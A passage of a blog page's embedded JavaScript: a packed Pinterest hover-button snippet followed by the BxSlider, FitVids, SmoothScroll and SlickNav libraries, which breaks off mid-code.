\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[




// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span 